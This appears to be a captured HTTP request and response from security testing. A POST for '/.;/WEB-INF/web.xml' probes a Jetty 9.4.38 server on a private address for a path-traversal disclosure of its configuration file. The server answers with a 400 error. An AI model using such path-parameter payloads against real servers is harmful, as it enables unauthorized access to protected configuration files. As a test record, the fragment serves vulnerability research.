 POST /.;/WEB-INF/web.xml HTTP/1.1
Host: 192.168.3.1:8082
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _jspxcms=e72caeda76414b58a7acec304aa34875
Connection: close
HTTP/1.1 400 Ambiguous path parameter in URI
Content-Type: text/html;charset=iso-8859-1
Content-Length: 74
Connection: close
Server: Jetty(9.4.38.v20210224)
<h1>Bad Message 400</h1><pre>reason: Ambiguous path parameter in URI</pre>